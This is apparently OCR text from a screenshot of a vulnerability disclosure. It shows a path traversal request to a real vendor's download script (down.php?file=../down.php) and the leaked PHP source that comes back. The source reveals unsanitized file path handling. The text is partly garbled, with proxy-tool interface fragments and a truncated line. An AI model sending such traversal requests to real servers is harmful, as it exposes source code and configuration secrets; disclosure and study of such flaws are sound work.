 GET /hdcvi/down.php?file=../down.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="down.php"
Vary: Accept-Encoding,User-Agent
<?php
define('LIDGEN', true);
require('systemadmin/config.php');
$file = isset($request->request['file']) ? $request->request['file'] : '';
if(strpos($file, 'upfiles') !== false) {
$file = ROOT_PATH . 'upfiles/' . str_replace('upfiles/', '', $file);
} else {
$file = ROOT_PATH . 'download/' . str_replace('download/', '', $file);
}
if (!headers_sent()) {
if (file_exists($file)) {
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="' .  basename($file) . '
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Content-Length: ' . filesize($file));
www.wooyun.org